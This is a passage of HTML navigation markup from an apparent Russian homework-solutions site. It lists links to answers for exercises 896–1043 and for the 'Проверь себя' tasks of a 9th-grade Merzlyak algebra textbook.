href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-896.html">896</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-897.html">897</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-898.html">898</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-899.html">899</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-900.html">900</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-901.html">901</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-902.html">902</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-903.html">903</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-904.html">904</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-905.html">905</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-906.html">906</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-907.html">907</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-908.html">908</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-909.html">909</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-910.html">910</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-911.html">911</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-912.html">912</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-913.html">913</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-914.html">914</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-915.html">915</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-916.html">916</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-917.html">917</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-918.html">918</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-919.html">919</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-920.html">920</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-921.html">921</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-922.html">922</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-923.html">923</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-924.html">924</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-925.html">925</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-926.html">926</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-927.html">927</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-928.html">928</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-929.html">929</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-930.html">930</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-931.html">931</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-932.html">932</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-933.html">933</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-934.html">934</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-935.html">935</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-936.html">936</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-937.html">937</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-938.html">938</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-939.html">939</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-940.html">940</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-941.html">941</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-942.html">942</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-943.html">943</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-944.html">944</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-945.html">945</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-946.html">946</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-947.html">947</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-948.html">948</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-949.html">949</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-950.html">950</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-951.html">951</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-952.html">952</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-953.html">953</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-954.html">954</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-955.html">955</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-956.html">956</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-957.html">957</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-958.html">958</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-959.html">959</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-960.html">960</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-961.html">961</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-962.html">962</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-963.html">963</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-964.html">964</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-965.html">965</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-966.html">966</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-967.html">967</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-968.html">968</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-969.html">969</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-970.html">970</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-971.html">971</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-972.html">972</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-973.html">973</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-974.html">974</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-975.html">975</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-976.html">976</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-977.html">977</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-978.html">978</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-979.html">979</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-980.html">980</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-981.html">981</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-982.html">982</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-983.html">983</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-984.html">984</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-985.html">985</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-986.html">986</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-987.html">987</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-988.html">988</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-989.html">989</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-990.html">990</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-991.html">991</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-992.html">992</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-993.html">993</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-994.html">994</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-995.html">995</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-996.html">996</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-997.html">997</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-998.html">998</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-999.html">999</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1000.html">1000</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1001.html">1001</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1002.html">1002</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1003.html">1003</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1004.html">1004</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1005.html">1005</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1006.html">1006</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1007.html">1007</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1008.html">1008</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1009.html">1009</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1010.html">1010</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1011.html">1011</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1012.html">1012</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1013.html">1013</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1014.html">1014</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1015.html">1015</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1016.html">1016</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1017.html">1017</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1018.html">1018</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1019.html">1019</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1020.html">1020</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1021.html">1021</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1022.html">1022</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1023.html">1023</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1024.html">1024</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1025.html">1025</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1026.html">1026</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1027.html">1027</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1028.html">1028</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1029.html">1029</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1030.html">1030</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1031.html">1031</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1032.html">1032</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1033.html">1033</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1034.html">1034</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1035.html">1035</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1036.html">1036</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1037.html">1037</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1038.html">1038</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1039.html">1039</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1040.html">1040</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1041.html">1041</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1042.html">1042</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1043.html">1043</a></div>
<div class="section">Упражнения</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-upr-str-27.html">стр.27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-upr-str-104.html">стр.104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-upr-str-105.html">стр.105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-upr-str-108.html">стр.108</a></div>
<div class="section">Проверь себя<br />
Задание 1</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-18.html">18</a></div>
<div class="section">Задание 2</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a 